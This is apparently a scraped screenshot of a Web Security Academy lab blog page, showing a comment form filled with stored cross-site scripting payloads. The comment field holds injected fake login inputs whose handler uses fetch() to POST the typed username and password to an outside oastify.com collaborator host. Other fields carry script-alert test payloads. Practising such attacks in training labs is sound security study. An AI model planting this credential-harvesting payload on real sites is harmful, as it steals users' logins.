 0a9000b7030fbd43c341061d003800c4.web-security-academy.net/post?postId=5
Sam Sandwich | 25 January 2023
Sitting reading this in the auto-repair shop waiting room while they make up things to overcharge
me for.
Leave a comment
Comment:
<input name=username id=username>
<input type=password name=password
onchange="if(this.value.length)fetch('https://f7f3u810bb6ywuxdza2p9h6wx2oqfe4.oastify.com',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
Name:
test<script>alert(2)</script>
Email:
test@test.de
Website:
http://<script>alert(3)</script>.com
Post Comment
< Back to Blog
ents Console Sources Network Performance Memory Application Lighthouse